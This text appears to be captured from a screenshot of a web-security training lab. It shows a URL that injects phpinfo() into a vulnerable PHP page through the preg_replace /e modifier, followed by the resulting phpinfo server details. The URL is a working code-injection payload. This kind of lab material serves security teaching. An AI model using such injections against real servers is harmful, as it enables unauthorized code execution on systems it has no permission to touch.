 http://192.168.248.130/codeexec/example3.php?new=phpinfo();&pattern=/lamer/e&base=Hello lamer
Enable Post data Enable Referrer
testerLab.com Home
PHP Version 5.3.3-7+squeeze15 php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled